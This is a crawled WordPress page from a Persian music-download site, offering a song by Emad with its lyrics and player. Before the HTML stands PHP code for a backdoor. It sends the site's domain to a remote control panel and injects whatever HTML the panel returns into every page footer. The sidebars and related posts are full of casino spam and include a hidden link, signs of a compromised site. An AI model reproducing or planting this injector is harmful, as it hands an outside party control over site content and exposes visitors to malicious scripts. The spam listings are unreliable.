

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/emad-royaye-shaboneh/
body_size: 17857
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید عماد &#8211; رویای شبونه | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید عماد &#8211; رویای شبونه خوراک دیدگاه‌ها" href="http://www.persian-star.net/emad-royaye-shaboneh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید پرستو &#8211; ماهی آزاد' href='http://www.persian-star.net/parastoo-mahi-azad/' />
<link rel='next' title='دانلود آهنگ جدید مهدی اسدی &#8211; دستی دستی' href='http://www.persian-star.net/mehdi-asadi-dasti-dasti/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/emad-royaye-shaboneh/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=4919' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Femad-royaye-shaboneh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Femad-royaye-shaboneh%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید عماد &#8211; رویای شبونهرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید عماد &#8211; رویای شبونه</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید عماد &#8211; رویای شبونه" rel="bookmark" href="http://www.persian-star.net/emad-royaye-shaboneh/">دانلود آهنگ جدید عماد &#8211; رویای شبونه</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 19 سپتامبر 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/emad-royaye-shaboneh/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/emad-royaye-shaboneh/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/emad-royaye-shaboneh/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>عماد</strong>&#8221; به نام <strong>رویای شبونه</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Emad &#8211; <a href="http://www.persian-star.net/emad-royaye-shaboneh/">Royaye Shaboneh</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای<strong> عماد</strong> بنام<a href="http://www.persian-star.net/emad-royaye-shaboneh/"><strong> رویای شبونه</strong> </a>با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-4914" src="http://www.persian-star.net/wp-content/uploads/2020/09/Emad-Royaye-Shaboneh.jpg" alt="" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/09/Emad-Royaye-Shaboneh.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/09/Emad-Royaye-Shaboneh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/09/Emad-Royaye-Shaboneh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/09/Emad-Royaye-Shaboneh-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><span id="more-4919"></span></p>
<h3 style="text-align: center;"><span style="color: #339966;">متن و شعر آهنگ رویای شبونه از عماد</span></h3>
<p><span style="color: red;"><span style="color: black;">عادت کردی با لجبازی حرصمو در بیاری<br />
تو اولیت منی تو رو دست نداری<br />
نزنی تو ذوقمو دلم دیوونتو<br />
تو ایده آل منی با کسی نپریا<br />
شده باور چشمات تماشا داره چشمات<br />
تو هرجا بری این دل میره همراش<br />
جذابه نگاهت با اون صورت ماهت<br />
دلو انداختی تو دامت</span></span></p>
</div>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-06/Emad - Royaye Shaboneh.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-06/Emad - Royaye Shaboneh [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-06/Emad - Royaye Shaboneh [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-06/Emad - Royaye Shaboneh [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="4919">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-4919" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">3.00</span></div>  <div class="ratenumber">[ 2 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید عماد &#8211; رویای شبونه" href="http://www.persian-star.net/?p=4919">http://www.persian-star.net/?p=4919</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">3,170 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/emad-royaye-shaboneh/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید عماد &#8211; رویای شبونه">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">اهنگ های عماد</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">اینستاگرام عماد</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">بیوگرافی عماد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">دانلود آلبوم جدید عماد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">دانلود آهنگ جدید عماد</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b9%d9%85%d8%a7%d8%af-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود عماد mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">دانلود موزیک عماد</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">عکس جدید عماد</a>  <a href="http://www.persian-star.net/tag/%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">عماد</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%b9%d9%85%d8%a7%d8%af/" rel="tag">فول آلبوم عماد</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/emad-royaye-shaboneh/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Femad-royaye-shaboneh%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 246 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 378 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 396 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 408 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 415 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 420 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 456 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 467 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
